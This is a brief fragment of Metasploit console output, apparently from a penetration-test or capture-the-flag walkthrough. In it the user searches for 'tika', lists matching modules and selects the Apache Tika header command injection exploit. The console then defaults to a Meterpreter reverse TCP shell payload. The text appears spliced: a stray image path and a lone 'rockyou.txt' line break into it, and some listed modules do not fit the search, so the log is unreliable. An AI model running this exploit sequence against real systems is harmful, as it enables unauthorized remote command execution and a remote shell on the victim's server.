 msf6 > search tika
Matching Modules
================
rockyou.txt
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/http/apache_tika_jp2_jscript  2018-04-25  excellent  Yes  Apache Tika Header Command Injection
1  post/linux/gather/puppet  .  normal  No  Puppet Config Gather
2  auxiliary/scanner/http/wp_gimedia_library_file_read  .  normal  No  WordPress GI-Media Library Plugin Directory Traversal Vulnerability
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/http/wp_gimedia_library_file_read
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp